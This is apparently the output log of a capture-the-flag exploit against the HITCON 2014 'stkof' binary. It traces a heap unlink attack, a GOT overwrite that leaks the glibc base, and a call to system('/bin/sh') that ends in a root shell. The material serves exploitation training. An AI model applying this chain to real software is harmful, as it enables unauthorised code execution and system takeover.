 $ ./exp.py
[*] '/root/Pwn/thinkycx@pwn/HITCON2014/stkof/stkof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './stkof': pid 15394
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] [1] create 1 2(malloc 0x20) 3(malloc 0x80) chunks
[*] [2] arrange fake 0x21 chunk and fd bk in chunk2 & overflow 3's PREV_SIZE and PREV_INUSE
[+] unlink success! we can arbitrary write now!
[*] [3] write puts@plt into free@got and call puts(puts@got)
[+] glibc address base @ 0x7ffff7a0d000
[*] [4] write &system into free@got and call system("/bin/sh")
[*] Switching to interactive mode

OK
OK
OK
$ whoami
root